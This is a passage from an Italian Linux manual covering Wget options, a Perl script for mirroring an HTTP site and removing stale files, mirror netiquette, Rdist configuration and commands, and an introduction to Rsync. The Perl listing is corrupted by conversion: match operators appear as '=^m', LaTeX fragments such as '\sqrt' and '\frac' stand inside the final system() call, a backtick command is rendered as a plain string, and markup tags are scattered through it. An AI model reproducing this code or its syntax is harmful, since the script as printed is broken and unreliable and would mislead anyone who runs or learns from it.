Permette di riprendere il prelievo di un file (uno solo) continuando da dove l'operazione era stata interrotta precedentemente. Questa opzione può essere utilizzata anche con il protocollo HTTP, se il servente relativo è predisposto per questa funzionalità.

--follow-ftp

follow\_ftp = on

In questo modo si consente si seguire un riferimento a un URI di tipo FTP, quando questo è contenuto in un file HTML.

$$
-g \{on|off\} | --glob={on|off}
$$
  
glob = {on|off}

Permette di attivare o disattivare la possibilità di utilizzare caratteri jolly. Generalmente, questa modalità è attivata in modo predefinito.

--retr-symlinks

retr\_symlinks = on

Attivando questa modalità si fa in modo che, in presenza di collegamenti simbolici, vengano scaricati i file a cui questi fanno riferimento, invece di ricreare semplicemente tali collegamenti localmente.

### 209.6.10 Funzionalità varie

Altre funzionalità di Wget possono essere molto utili. Queste sezioni, tuttavia, non esauriscono la descrizione delle possibilità di Wget. Per approfondire il suo studio occorre consultare la sua documentazione, che normalmente è disponibile in forma di ipertesto Info: *wget.info*.

#### Opzioni e direttive

```
-Q dimensione | --quota dimensione
```
quota = *dimensione*

Permette di definire il limite massimo di spazio utilizzabile per i prelievi, quando questi sono fatti in modo **ricorsivo**. Il valore della dimensione viene espresso da un numero che rappresenta una quantità di byte. Se questo numero è seguito dalla lettera '**k**', indica unità in Kibyte, altrimenti, se è seguito dalla lettera '**m**', si riferisce a unità in Mibyte.

--spider

In questo modo si ottiene soltanto la verifica che l'URI indicato rappresenti un oggetto esistente. Se l'oggetto non esiste, o non è raggiungibile, l'eseguibile '**wget**' termina di funzionare restituendo un valore diverso da zero, e questo può servire per costruire degli script per la verifica di un elenco di URI, per esempio quello di un segnalibro di un programma di navigazione. Purtroppo, tale funzionalità non si adatta bene al protocollo FTP. <sup>5</sup>

```
-w n_secondi | --wait n_secondi
```
wait = *n\_secondi*

Permette di stabilire un intervallo di tempo tra il prelievo di un file e il successivo. È molto utile per alleggerire il carico del sistema locale, di quello remoto, e dell'utilizzo della banda.

### 209.6.11 Realizzazione di un sito speculare HTTP con Wget

Dopo la descrizione che è stata fatta di Wget, si potrebbe analizzare la possibilità di realizzare una riproduzione speculare di URI di tipo HTTP. È già stato chiarito che quando Wget viene utilizzato per questo scopo, non si occupa di eliminare i file che dovessero essere stati rimossi dall'origine; per ottenere questo risultato occorre predisporre uno script apposito.

<sup>5</sup> Il pacchetto ImageMagick, contiene un programma che non sembra appartenere al resto. Si tratta di '**xtp**', con il quale si può verificare la validità di un URI di tipo FTP.

Per comprendere il senso della cosa si può osservare la forma del messaggio generato dall'eseguibile '**wget**' quando viene scaricato o verificato un file. Nel caso di un file che viene scaricato effettivamente si ottiene qualcosa di simile al testo seguente:

```
--18:19:13-- http://localhost:80/manual/index.html
         => 'manual/index.html'
Mi sto connettendo a localhost:80...connesso!
HTTP richiesta inviata, aspetto la risposta... 200 OK
Lunghezza: 2,158 [text/html]
   0K \rightarrow . [100%]
```
18:19:13 (702.47 KB/s) - 'manual/index.html' salvato [2158/2158]

In alternativa, se il file esiste già e '**wget**' ritiene che sia già aggiornato:

```
--18:19:54-- http://localhost:80/manual/index.html
           => 'manual/index.html'
Mi sto connettendo a localhost:80...connesso!
HTTP richiesta inviata, aspetto la risposta... 200 OK
Lunghezza: 2,158 [text/html]
Il file locale 'manual/index.html' è più recente, non lo scarico.
```
Si può osservare in particolare la riga

=> 'manual/index.html'

che contiene l'informazione del percorso corrispondente a questo file nel file system locale. Questa informazione può essere accumulata per conoscere quali sono i file aggiornati (indipendentemente dal fatto che sono stati scaricati o meno effettivamente), e confrontata con l'elenco di file che si trova effettivamente nel file system locale, permettendo l'eliminazione dei file superflui.

Di seguito viene proposto un programma in Perl che permette di realizzare una riproduzione speculare di un URI di tipo HTTP in pratica. Questo programma deve essere avviato quando la directory corrente è quella a partire dalla quale si vuole ottenere la riproduzione locale dell'URI remoto. '**wget**' viene usato con le opzioni '**--mirror**', '**--no-parent**' e '**-nH**', alle quali si potrebbe aggiungere eventualmente anche '**--relative**', se la situazione lo consente.

```
#!/usr/bin/perl
#=======================================================================
# mirror-http <URI> <opzioni-supplementari>
#
# Mantiene una copia speculare dell'URI indicato.
# In generale, l'URI deve essere una pagina HTML.
#=======================================================================
#-----------------------------------------------------------------------
# URI di partenza.
#-----------------------------------------------------------------------
$punto_di_partenza = $ARGV[0];
#-----------------------------------------------------------------------
# Directory corrente.
#-----------------------------------------------------------------------
$pwd = 'pwd';
chomp ( $pwd );
#-----------------------------------------------------------------------
# Opzioni per wget.
#-----------------------------------------------------------------------
$op_normali = "--mirror --no-parent -nH";
$op_supplementari = $ARGV[1];
#-----------------------------------------------------------------------
# Elenco attuale.
#-----------------------------------------------------------------------
@elenco_attuale = ();
$i_attuale = 0;
```

```
#-----------------------------------------------------------------------
# Elenco preesistente.
#-----------------------------------------------------------------------
@elenco_preesistente = ();
$i_preesistente = 0;
#-----------------------------------------------------------------------
# File trovato.
#-----------------------------------------------------------------------
$file_trovato = 0;
#-----------------------------------------------------------------------
# Record letto.
#-----------------------------------------------------------------------
$riga = "";
#-----------------------------------------------------------------------
# Avvia wget e preleva l'output.
#-----------------------------------------------------------------------
open ( WGET,
    "/usr/bin/wget $op_normali $op_supplementari $punto_di_partenza 2>&1 |" );
#-----------------------------------------------------------------------
# Legge il risultato delle operazioni di wget e ne estrae i nomi dei
# file aggiornati.
#-----------------------------------------------------------------------
while ( $riga = <WGET> ) {
    #-------------------------------------------------------------------
    # Se la riga letta contiene il simbolo «=>», allora contiene
    # l'informazione su un file aggiornato.
    #-------------------------------------------------------------------
    if ( $riga =^m | => | ) {
        #---------------------------------------------------------------
        # La riga contiene il percorso di un file locale che è stato
        # aggiornato: occorre estrarre questo nome (si trova delimitato
        # da «'» e «'»).
        #---------------------------------------------------------------
        $riga =^m | '(.*)?'|;#---------------------------------------------------------------
        # Accumula nell'array.
        #---------------------------------------------------------------
        $elenco_attuale[$#elenco_attuale+1] = $1;
   }
    #-------------------------------------------------------------------
    # Riemette tutte le informazioni generate da wget.
    #-------------------------------------------------------------------
   print STDOUT "$riga";
}
#-----------------------------------------------------------------------
# Chiude il flusso abbinato all'esecuzione di wget.
#-----------------------------------------------------------------------
close ( WGET );
#-----------------------------------------------------------------------
# Avvia find per elencare i file esistenti effettivamente dopo
# l'aggiornamento con wget.
#-----------------------------------------------------------------------
open ( FIND, "/usr/bin/find . -type f -print |" );
```
#### 2230 Riproduzione speculare e trasferimento dati in modo automatico

```
#-----------------------------------------------------------------------
# Legge il risultato di find e accumula i nomi dei file.
#-----------------------------------------------------------------------
while ( $riga = <FIND> ) {
    #-------------------------------------------------------------------
    # Se la riga letta contiene il simbolo «./» iniziale, allora
    # contiene l'informazione su un file esistente.
    #-------------------------------------------------------------------
    if ( $riga =^m \| \\\cdot \; / | \quad ) \in#---------------------------------------------------------------
        # La riga contiene il percorso di un file locale:
        # occorre estrarre questo nome togliendo il prefisso «./».
        #---------------------------------------------------------------
        $riga =^m \| \hat{\wedge} \cdot / (\cdot * )|;#---------------------------------------------------------------
        # Accumula nell'array.
        #---------------------------------------------------------------
        $elenco_preesistente[$#elenco_preesistente+1] = $1;
    }
}
#-----------------------------------------------------------------------
# Chiude il flusso abbinato all'esecuzione di find.
#-----------------------------------------------------------------------
close ( FIND );
#-----------------------------------------------------------------------
# Scandisce i due array alla ricerca di file che devono essere
# cancellati.
#-----------------------------------------------------------------------
#-----------------------------------------------------------------------
# Scandisce prima l'array contenente i file che esistono fisicamente
# nel file system locale.
#-----------------------------------------------------------------------
for (
        $i_preesistente = 0 ;
        $i_preesistente <= $#elenco_preesistente ;
        $i_preesistente++
    ) {
    #-------------------------------------------------------------------
    # Azzera la variabile booleana che serve a indicare quando un file
    # deve rimanere.
    #-------------------------------------------------------------------
    $file_trovato = 0;
    #-------------------------------------------------------------------
    # Per ogni elemento dell'array, scandisce l'array contenente
    # l'elenco dei file aggiornati.
    #-------------------------------------------------------------------
    for (
        $i<sub>-</sub>attuale = 0 ;
        $i_attuale <= $#elenco_attuale ;
        $i_attuale++
    ) {
        #---------------------------------------------------------------
        # Verifica se i nomi corrispondono.
        #---------------------------------------------------------------
        if ( $elenco_preesistente[$i_preesistente]
            eq $elenco_attuale[$i_attuale] ) {
```

```
#-----------------------------------------------------------
             # Il file deve rimanere, e questo ciclo interno termina.
             #-----------------------------------------------------------
             $file_trovato = 1;
             last;
        }
    }
    #-------------------------------------------------------------------
    # Verifica se deve cancellare il file.
    #-------------------------------------------------------------------
    if ( ! $file_trovato ) {
        #---------------------------------------------------------------
        # Cancella il file.
        #---------------------------------------------------------------
        unlink $elenco_preesistente[$i_preesistente];
        #---------------------------------------------------------------
        # Segnala l'eliminazione
        #---------------------------------------------------------------
        print STDOUT
             "eliminato: $pwd/$elenco_preesistente[$i_preesistente]\n";
    }
}
#-----------------------------------------------------------------------
# Elimina le directory vuote.
#-----------------------------------------------------------------------
system ( \sqrt{ \left( \frac{n}{n} \right) } . -type d -exec rmdir \{\{\{\}\} \ \}\ > /dev/null" );
#======================================================================
```
Se questo programma si chiama '**mirror-http**', supponendo di voler riprodurre l'URI 'http:// www.brot.dg/prove/', è '**necessario**' definire un file HTML di partenza. Di solito si tratta di 'index.html', e se non è così occorre trovare un file che contenga dei riferimenti che permettano lentamente di raggiungere tutti gli altri file. Seguendo l'esempio, questo programma andrebbe usato nel modo seguente:

#### \$ **mirror-http "http://www.brot.dg/prove/index.html"**

Quello che si ottiene è la riproduzione della directory 'prove/' a partire dalla directory corrente e l'emissione attraverso lo standard output di tutti i messaggi, con l'aggiunta dell'indicazione dei file cancellati.

# 209.7 Netiquette

All'inizio del capitolo si è accennato alla *netiquette*. Dal momento che la gestione di un sito speculare è una cosa impegnativa, è bene ribadire i concetti più importanti.

- 1. Prima di predisporre una riproduzione speculare di un sito qualunque occorre verificare eventuali restrizioni poste dall'amministratore del sistema di origine. Di solito si tratta di fare attenzione ai messaggi che appaiono al momento della connessione FTP o di quelli che si trovano nelle varie directory sotto forma di file che «chiedono» di essere letti (*readme*) o simili. Di sicuro potrebbe essere cortese una richiesta formale attraverso un messaggio di posta elettronica.
- 2. Le operazioni di allineamento vanno svolte in orari in cui il servente remoto, e possibilmente anche quello locale, sono in relativa quiete.
- 3. Periodicamente è bene verificare che le condizioni o le restrizioni poste dal sistema remoto non siano cambiate.

# Trasferimento e sincronizzazione di dati attraverso la rete

A fianco del problema della realizzazione di una riproduzione speculare di informazioni pubblicate sulla rete, c'è anche quello di gestire un sistema di copia remota tra elaboratori, per dati che non sono messi a disposizione del pubblico, soprattutto allo scopo di mantenerli allineati.

Per questo tipo di problema, non avrebbe senso utilizzare il protocollo FTP, come sarebbe necessario per un sito speculare standard. Piuttosto, si fa uso di script o programmi che si basano sui servizi di una shell per l'accesso remoto, come '**rsh**' o '**ssh**' (capitoli 99 e 239).

# 210.1 Rdist

Rdist è un sistema di copia che permette di mantenere l'allineamento di uno o più elaboratori (*host*), mantenendo le informazioni relative alla proprietà, ai permessi e alla data di modifica dei file coinvolti.

L'aggiornamento dei dati si basa sul confronto delle date di modifica e delle dimensioni dei file. In linea di principio, non conta il fatto che i dati siano più recenti o meno, basta che siano diversi. Naturalmente, è possibile istruire Rdist in modo che aggiorni solo i file più recenti, così come si possono definire altri dettagli.

L'operazione di allineamento delle copie parte dall'elaboratore che contiene i dati originali, contattando i vari nodi presso cui si trovano le copie da allineare. In questo senso va inteso il nome di Rdist: *Remote DISTribution*, ovvero, distribuzione remota.

# 210.1.1 Principio di funzionamento

Rdist si avvale di due eseguibili per stabilire il collegamento necessario al trasferimento dei dati da allineare: '**rdist**' dalla parte dell'elaboratore utilizzato come punto di partenza per la distribuzione dei file (l'origine), e '**rdistd**' dalla parte degli elaboratori contenenti le copie da allineare (le destinazioni).

Tuttavia questo non basta. È necessario anche l'uso di '**rsh**', e l'accesso remoto relativo deve essere configurato in modo che l'utente, generalmente '**root**', possa accedere agli elaboratori da allineare senza l'inserimento di alcuna password.

In pratica, si utilizza '**rdist**' per ordinare l'allineamento dei dati; questo utilizza '**rsh**' per connettersi con uno degli elaboratori remoti coinvolti, allo scopo di avviare lì il programma '**rdistd**'. Quindi, attraverso la connessione tra '**rdist**' e '**rdistd**', ottenuta per mezzo di '**rsh**', avviene la verifica delle corrispondenze e il trasferimento dei dati necessari.

Dalla descrizione fatta, dovrebbe essere chiaro che Rdist non è un servizio di rete, nel senso che non esiste un demone in ascolto su una certa porta TCP/IP. Rdist si avvale del servizio reso da '**rsh**', che da solo (probabilmente anche con '**rcp**') non basterebbe a risolvere il problema dell'allineamento delle copie remote.

# 210.1.2 Origine e destinazione

Generalmente, quando si indicano i dati da allineare, si fa riferimento a un'origine, rappresentata da un percorso del file system locale, e a una destinazione composta semplicemente dal nome del nodo. In questa situazione, si intende che il percorso indicato come origine sia lo stesso nel file system del nodo di destinazione.

Per esempio, se si vuole allineare la directory '/tmp/prove/ciao/' del file system locale, con il nodo remoto '**linux.brot.dg**', e non si specifica una directory remota, si intende che debba trattarsi della stessa anche in quel file system.

Se invece si specifica anche la directory remota, la destinazione diventa esplicita, e così, questa può essere anche una posizione diversa da quella del nodo di origine.

# 210.1.3 Modalità di distribuzione

Prima ancora di vedere come si utilizza e si configura Rdist, è utile analizzare alcune delle modalità di funzionamento. La loro conoscenza permette di comprendere le possibilità di Rdist, e il senso di ciò che si fa.

Come si vedrà meglio più avanti, la modalità di funzionamento viene definita attraverso una o più parole chiave, fornite per mezzo dell'opzione '**-o**'. Segue l'elenco di alcune di queste parole chiave.
#### Trasferimento e sincronizzazione di dati attraverso la rete 2233

• '**verify**'

Non effettua alcun allineamento di dati, si verifica solo che i dati siano allineati. Se non lo sono, si ottiene l'elenco di ciò che andrebbe aggiornato.

• '**whole**'

Se si specifica una directory remota, la modalità '**whole**' fa sì che nella directory di destinazione venga riprodotto tutto il percorso originale.

Per esempio, utilizzando la modalità '**whole**', se si vuole allineare la directory '/tmp/prove/ ciao/' del file system locale, con il nodo remoto '**linux.brot.dg**' nella directory '/tmp/', si otterrà la directory '/tmp/tmp/prove/ciao/'.

• '**younger**'

Fa in modo che vengano aggiornati solo i dati che nell'origine risultano avere una data di modifica più recente.

• '**compare**'

Fa in modo che vengano aggiornati solo i file che differiscono nel contenuto. Per determinarlo, i file vengono comparati in modo binario, e se risultano diversi, avviene la modifica nelle copie da allineare.

• '**ignlnks**'

Fa in modo che venga ignorato il problema dei collegamenti simbolici che non sono risolti. In pratica, con questa modalità i collegamenti vengono riprodotti tali e quali, anche se puntano a qualcosa che non c'è.

• '**chknfs**'

Ignora la verifica e l'allineamento dei dati che nel nodo di destinazione risultano collocati in un file system di rete (NFS).

• '**chkreadonly**'

Ignora la verifica e l'allineamento dei dati che nel nodo di destinazione risultano collocati in un file system montato in sola lettura.

• '**chksym**'

Fa in modo di tollerare i collegamenti simbolici nella destinazione. In pratica, se nella destinazione i file o le directory sono spostati rispetto all'origine, e per mantenere uniformità appaiono dei collegamenti, questi non vengono rimossi, ma si accetta la variazione locale.

• '**quiet**'

Riduce la quantità di messaggi. Per la precisione non segnala i file che vengono aggiornati.

• '**remove**'

Elimina i file estranei. Se viene aggiornata una directory intera, i file che si trovano già nella destinazione, e non sono presenti nell'origine, vengono rimossi.

• '**nochkowner**'

Non verifica l'utente proprietario per i file che esistono già nella destinazione. La proprietà dell'utente viene modificata solo se il file richiede un aggiornamento per altri motivi.

• '**nochkgroup**'

Non verifica il gruppo proprietario per i file che esistono già nella destinazione. La proprietà del gruppo viene modificata solo se il file richiede un aggiornamento per altri motivi.

• '**nochkmode**'

Non verifica i permessi per i file che esistono già nella destinazione. I permessi vengono modificati solo se il file richiede un aggiornamento per altri motivi.

• '**nodescend**'

Fa in modo che le directory vengano trattate come file normali, senza allineare anche il loro contenuto e le sottodirectory eventuali.

• '**numchkowner**'

L'allineamento delle copie è fatto in modo che i file nella destinazione abbiano lo stesso numero UID di quelli dell'origine. Quando non si utilizza questa modalità, Rdist fa in modo che i file abbiano lo stesso nominativo-utente, utilizzando il numero UID necessario in base alla configurazione del nodo di destinazione.

#### • '**numchkgroup**'

L'allineamento delle copie è fatto in modo che i file nella destinazione abbiano lo stesso numero GID di quelli dell'origine. Quando non si utilizza questa modalità, Rdist fa in modo che i file abbiano lo stesso nominativo di gruppo, utilizzando il numero GID necessario in base alla configurazione del nodo di destinazione.

#### • '**savetargets**'

Nel caso in cui dei file nella destinazione debbano essere sostituiti, questi vengono salvati con l'estensione '.OLD'. Se esistono già copie di sicurezza di questo tipo, queste vengono sovrascritte, e non vengono rinominate ulteriormente.

# 210.1.4 Configurazione

Le operazioni da compiere con Rdist possono essere inserite in un file di configurazione. Se attraverso le opzioni non si fa riferimento a qualcosa di diverso, o comunque non si vuole ignorare questo file, il nome predefinito è 'distfile', oppure, in sua mancanza, 'Distfile', collocato nella directory corrente.

La struttura di questo file di configurazione è un po' strana. Come accade spesso, il simbolo '**#**' introduce un commento che termina alla fine della riga; inoltre, le righe vuote sono ignorate.

All'interno del file è possibile dichiarare delle variabili, attraverso le quali, il resto delle direttive può diventare più semplice da leggere. La loro dichiarazione avviene in direttive che utilizzano la sintassi seguente:

```
nome_variabile = valore
```
La loro espansione avviene con la notazione seguente, dove le parentesi graffe sono necessarie per fare in modo che il nome della variabile venga preso in considerazione per intero (diversamente si utilizzerebbe solo il primo carattere).

\${*nome\_variabile*}

Nelle direttive che definiscono l'allineamento tra origine e destinazione, si fa spesso riferimento a elenchi di nomi. Questi possono essere indicati raggruppandoli attraverso l'uso di parentesi tonde, come mostrato nella sintassi seguente:

```
nome | ( [nome [nome]...] )
```
Come si vede, quando l'elenco è formato da un nome soltanto, non occorrono parentesi, anche se queste si possono usare comunque. L'elenco tra parentesi è spaziato semplicemente, senza bisogno di altri simboli di separazione, e inoltre è possibile indicare l'elenco nullo.

Questi raggruppamenti possono essere assegnati a delle variabili che successivamente possono essere usate per rappresentarli. In questo senso, si possono eseguire delle operazioni elementari che si richiamano vagamente alla teoria degli insiemi.

*elenco* + *elenco elenco* - *elenco elenco* & *elenco*

La prima espressione restituisce un elenco che contiene tutti gli elementi dei due elenchi; in pratica, rappresenta l'unione dei due. La seconda restituisce un elenco contenente gli elementi presenti nel primo insieme, che non si trovano nel secondo. La terza restituisce l'intersezione dei due insiemi, cioè un elenco di elementi presenti in entrambi i raggruppamenti.

Gli elenchi di file possono essere definiti attraverso caratteri jolly, ma solo quando questi sono riferiti all'elaboratore locale (quello di origine). Sono ammissibili i caratteri jolly della shell C ('**csh**'); in pratica sono validi: l'asterisco ('**\***'), il punto interrogativo ('**?**'), le parentesi quadre e le parentesi graffe, con lo stesso significato che hanno anche con la shell Bash.

Il tipo di direttiva più importante è quello che definisce l'allineamento di un gruppo di file o directory nell'origine con un gruppo di nodi di destinazione. Anche se la sintassi seguente mostra una struttura scomposta su più righe, in realtà tutto potrebbe apparire su una riga sola, a discapito della leggibilità.

```
[etichetta:]
origine -> destinazione
[comando;]...
```
L'etichetta è un nome facoltativo, terminato da due punti ('**:**'), a cui si può fare riferimento per selezionare un gruppo ristretto di azioni; l'origine è un elenco di file e directory; la destinazione è un elenco di nodi rappresentati per nome o attraverso l'indirizzo IP, con l'eventuale aggiunta di un prefisso costituito dal nominativo-utente da utilizzare per l'accesso remoto; infine, i comandi sono delle indicazioni aggiuntive che definiscono in particolare l'operazione da compiere e permettono di stabilire delle modalità dell'allineamento dei dati.

La destinazione può essere composta da un elenco di nomi che rispettano la sintassi seguente. L'utente, rappresenta il nome utilizzato per l'accesso attraverso '**rsh**'.

### [*utente*@]*host*

I comandi possono essere di tipo differente e così utilizzano sintassi differenti. Segue un elenco di questi comandi che verranno descritti nelle sezioni seguenti.

#### • '**install**'

Copia dei file e delle directory che, in base alle modalità specificate (o predefinite), richiedono aggiornamento.

#### • '**except**'

Esclude un gruppo di file e directory dalle operazioni che altrimenti avrebbero luogo in base agli altri comandi.

• '**except\_pat**'

Esclude un gruppo di file e directory, indicato attraverso l'uso di espressioni regolari, dalle operazioni che altrimenti avrebbero luogo in base agli altri comandi.

• '**notify**'

Invia un messaggio attraverso la posta elettronica, contenente le operazioni compiute.

• '**special**'

Esegue un comando nell'elaboratore remoto, dopo l'aggiornamento di un file.

• '**cmdspecial**'

Esegue un comando nell'elaboratore remoto, dopo l'esecuzione di tutte le operazioni.

#### 210.1.4.1 install

### install [-o*elenco\_modalità*] [*destinazione*]

Copia dei file e delle directory che, in base alle modalità specificate (o predefinite), richiedono aggiornamento. Le modalità possono essere indicate come appare nella sintassi: precedute da '**-o**', proseguendo con un elenco dei nomi di modalità che si vogliono attivare. Questo elenco è staccato semplicemente utilizzando la virgola, senza spazi aggiuntivi.

Se viene indicato un percorso finale, si intende specificare esplicitamente una destinazione nel file system dell'elaboratore a cui sono diretti i dati. Generalmente si tratta di una directory, a meno che l'origine sia composta semplicemente da un solo file.

### 210.1.4.2 except

except *elenco\_da\_escludere*

Esclude un gruppo di file e directory dalle operazioni che altrimenti avrebbero luogo in base agli altri comandi. In pratica permette di escludere la «installazione» di alcuni file e directory riferiti all'elaboratore di origine.

È ammesso l'uso di caratteri jolly.

#### 210.1.4.3 except\_pat

#### except\_pat *elenco\_modelli\_regexp\_da\_escludere*

Esclude un gruppo di file e directory dalle operazioni che altrimenti avrebbero luogo in base agli altri comandi, indicandoli attraverso espressioni regolari.

### 210.1.4.4 special

#### special [*elenco*] "*comando\_sh*"

Permette di eseguire un comando nell'elaboratore remoto, dopo l'aggiornamento di ogni file indicato nell'elenco. In pratica, il comando viene eseguito solo se il file è stato aggiornato. Se non viene indicato alcun file nell'elenco, il comando viene eseguito per ogni file aggiornato.

Il comando viene eseguito nell'elaboratore remoto utilizzando la shell '**sh**', e può anche essere composto da più comandi, separati con il punto e virgola. Questo comando, eredita alcune variabili di ambiente:

- '**FILE**' contiene il percorso assoluto, nell'origine, del file che è stato aggiornato;
- '**REMFILE**' contiene il percorso assoluto, nella destinazione, del file che è stato aggiornato;
- '**BASEFILE**' contiene il nome, senza percorso, del file che è stato aggiornato; si riferisce al nome nell'origine.

#### 210.1.4.5 cmdspecial

#### cmdspecial *elenco* "*comando\_sh*"

Permette di eseguire un comando nell'elaboratore remoto, dopo l'aggiornamento di tutti i file. L'elenco fornito come primo argomento viene trasmesso attraverso la variabile di ambiente '**FILES**', nella quale, i vari elementi appaiono separati da due punti ('**:**').

#### 210.1.4.6 notify

#### notify *elenco\_email*

Invia un messaggio contenente le operazioni compiute attraverso la posta elettronica. L'indirizzo può essere espresso con un nome, senza l'indicazione del nodo, e in tal caso si riferisce a quello di destinazione.

### 210.1.4.7 Esempi

Di seguito vengono mostrati e descritti alcuni esempi riferiti alla configurazione di Rdist attraverso il file 'distfile' oppure 'Distfile'.

GRUPPO\_HOST = ( roggen.brot.dg root@linux.brot.dg )

Dichiara la variabile '**GRUPPO\_HOST**' a cui viene attribuito l'elenco di nodi composto da '**roggen.brot.dg**' e da '**linux.brot.dg**' specificando anche il nominativo-utente '**root**', da utilizzare per accedere presso quest'ultimo.

GRUPPO\_ORIGINE = ( /usr /opt )

Dichiara la variabile '**GRUPPO\_ORIGINE**' a cui viene attribuito l'elenco di file e directory da duplicare nella destinazione remota. Vengono specificate le directory '/usr/' e '/opt/'.

GRUPPO\_ESCLUSO = ( /usr/src/linux\* /opt/marameo )

Dichiara la variabile '**GRUPPO\_ESCLUSO**' a cui viene attribuito l'elenco di file e directory da escludere dalla duplicare nella destinazione remota. Vengono specificati tutti i file e le directory che corrispondono al modello '/usr/src/linux\*' e la directory (o il file) '/opt/marameo'.

```
${GRUPPO_ORIGINE} -> ${GRUPPO_HOST}
        install -oremove, ignlnks ;
        except ${GRUPPO_ESCLUSO} ;
        except /usr/share/games ;
        special /opt/pippo/etc/configura "/opt/pippo/bin/rigenera" ;
```
Dichiara l'allineamento tra un gruppo di file e directory dell'elaboratore di origine, espresso dalla variabile '**GRUPPO\_ORIGINE**', con un gruppo di nodi di destinazione, espresso dalla variabile '**GRUPPO\_HOST**', utilizzando gli stessi percorsi nelle varie destinazioni, attivando le modalità '**remove**' e '**ignlnks**'. In particolare vengono esclusi dall'allineamento i file e le directory rappresentate dalla variabile '**GRUPPO\_ESCLUSO**' e anche quanto contenuto nella directory '/usr/share/games/' (si presume che sia una directory, ma questo non è indicato esplicitamente). Infine, quando viene aggiornato il file '/ opt/pippo/etc/configura', viene avviato il programma '/opt/pippo/bin/rigenera' nella destinazione (probabilmente serve a ricostruire altri file in funzione del contenuto del file modificato).

Trasferimento e sincronizzazione di dati attraverso la rete 2237

```
kernel:
/usr/src/linux* -> root@linux.brot.dg
        install /usr/local/src ;
        notify ( tizio daniele@dinkel.brot.dg ) ;
```
Dichiara l'allineamento tra i file e le directory che corrispondono al modello '/usr/src/ linux\*' con il nodo '**linux.brot.dg**' (utente '**root**'), nella directory '/usr/local/src/ '. Al termine dell'allineamento, viene inviato un messaggio a '**tizio@linux.brot.dg**' e a '**daniele@dinkel.brot.dg**'.

### $210.1.5$  # rdist

rdist [*opzioni*] [*etichetta*...] rdist [*opzioni*] -c *origine*... [*utente\_remoto*@]*host\_destinazione*[:*directory\_destinazione*]

L'eseguibile '**rdist**' è quello attraverso il quale si ottiene l'allineamento tra un elaboratore di origine e uno o più elaboratori di destinazione. '**rdist**' si avvale normalmente di un file di configurazione, indicato espressamente attraverso l'opzione '**-f**', oppure rappresentato dal file './distfile', o da './ Distfile'. Se si vuole selezionare una o più etichette all'interno di questo file, si possono indicare i nomi di queste alla fine della riga di comando.

In alternativa all'uso del file di configurazione, si può indicare l'operazione di allineamento nella riga di comando, con l'opzione '**-c**'. In tal caso, sarebbe come se fosse stato usato il file di configurazione seguente:

( *origine*... ) -> [*utente\_remoto*@]*host\_destinazione* install [*directory\_destinazione*] ;

'**rdist**' si avvale di '**rsh**' per avviare nell'elaboratore remoto il suo «collega», '**rdistd**', nel modo seguente:

```
rsh -l utente_remoto rdistd -S
```
#### Alcune opzioni

-f *file\_di\_configurazione*

Permette di definire il file di configurazione da utilizzare. Se al posto del nome viene indicato un trattino ('**-**'), questo viene atteso dallo standard input.

 $-D$ 

Abilita l'emissione di messaggi diagnostici estremamente dettagliati.

-m *host*

Questa opzione può apparire più volte nella riga di comando, e serve a specificare uno o più elaboratori da allineare, in modo da limitarne il numero, rispetto a quanto previsto nel file di configurazione.

 $-n$ 

Simula l'allineamento, limitandosi a visualizzare ciò che farebbe (potrebbe non essere attendibile).

#### -o*elenco\_modalità*

Permette di indicare una o più modalità di funzionamento. Le parole chiave delle modalità devono iniziare subito dopo la lettera «o» dell'opzione, senza spazi, e l'elenco di queste è separato esclusivamente con la virgola, senza inserire altri spazi.

#### -p *percorso\_di\_rdistd\_remoto*

Permette di indicare il percorso assoluto di '**rdistd**' da avviare nell'elaboratore remoto. Ciò può essere necessario se l'utente utilizzato per accedere attraverso '**rsh**' non ha '**rdistd**' in uno dei percorsi di avvio dei comandi (la variabile '**PATH**').

#### -P *percorso\_di\_rsh\_locale*

Permette di indicare il percorso assoluto necessario ad avviare '**rsh**' nell'elaboratore locale. Ciò potrebbe servire anche per avviare un programma alternativo a '**rsh**', purché accetti le stesse opzioni fondamentali, e si comporti nello stesso modo (si può provare con '**ssh**', ma non è detto che funzioni).

#### Esempi

#### # **rdist -f ˜/distfile**

Avvia 'rdist' per eseguire le direttive contenute nel file '~/distfile'.

#### # **rdist -f ˜/distfile prova**

Avvia '**rdist**', utilizzando il file di configurazione '˜/distfile', specificando di voler eseguire esclusivamente l'etichetta '**prova**'.

#### # **rdist -f ˜/distfile -p /usr/sbin/rdistd**

Avvia '**rdist**' per eseguire le direttive contenute nel file '˜/distfile', indicando precisamente il percorso assoluto del programma '**rdistd**' negli elaboratori remoti.

#### # **rdist -n -f ˜/distfile -p /usr/sbin/rdistd**

Come nell'esempio precedente, ma limitandosi a simulare le operazioni.

#### # **rdist -c /usr/lib root@roggen.brot.dg**

Aggiorna il nodo '**roggen.brot.dg**' in modo che la directory '/usr/lib/' contenga le stesse cose di quello locale.

#### # **rdist -c /usr/lib root@roggen.brot.dg:/usr/local/lib**

Aggiorna il nodo '**roggen.brot.dg**' in modo che la directory remota '/usr/local/lib/' contenga le stesse cose della directory locale '/usr/lib/'.

# 210.2 Rsync

Rsync è un sistema di copia tra elaboratori (o anche all'interno del file system dello stesso sistema locale), in grado di individuare e trasferire il minimo indispensabile di dati, allo scopo di allineare la destinazione con l'origine. L'uso di questo programma è molto semplice, ed è simile a quello di '**rcp**' (*Remote shell Copy*) o anche di '**scp**' (*Secure shell Copy*).

L'aggiornamento dei dati, in funzione delle opzioni utilizzate, può basarsi sul confronto delle date di modifica, delle dimensioni dei file, e anche sul calcolo di un codice di controllo (*checksum*). In linea di principio, a meno di utilizzare opzioni che specificano qualcosa di diverso, non conta il fatto che i dati siano più recenti o meno, basta che questi siano diversi per ottenerne il trasferimento.

# 210.2.1 Tipi di utilizzo

Rsync può utilizzare diverse modalità di trasferimento dei file, a seconda delle circostanze e delle preferenze. Per la precisione si distinguono tre possibilità fondamentali.

• Copia locale.

In tal caso, la copia, o l'allineamento, avviene all'interno dello stesso sistema, dove l'origine e la destinazione sono riferite semplicemente a posizioni differenti nel file system. In questa circostanza, Rsync viene utilizzato come metodo evoluto di copia.

• Copia tra elaboratori attraverso '**rsh**' o simili.

Si tratta di un'operazione che coinvolge due elaboratori differenti, anche se uno dei due deve essere necessariamente quello locale, e il trasferimento dei dati avviene attraverso '**rsh**' o un suo equivalente (come '**ssh**'), utilizzando una copia del programma '**rsync**' anche nell'elaboratore remoto.

• Copia tra elaboratori attraverso un protocollo specifico di Rsync.

